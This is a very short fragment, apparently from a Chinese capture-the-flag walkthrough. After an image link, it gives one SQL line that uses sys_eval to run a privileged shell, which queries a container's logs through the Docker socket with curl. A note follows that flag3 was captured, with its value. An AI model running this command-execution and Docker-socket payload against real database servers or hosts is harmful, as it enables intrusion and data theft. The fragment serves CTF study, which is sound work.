 SELECT sys_eval('/usr/bin/nohup /bin/sh -p -c \"curl -s --unix-socket /var/run/docker.sock http://localhost/containers/$CONTAINER_ID/logs?stdout=true\"');拿到flag3:flag3{c2d5e8f1a3b76049d8e1c4b7f2a95d63}
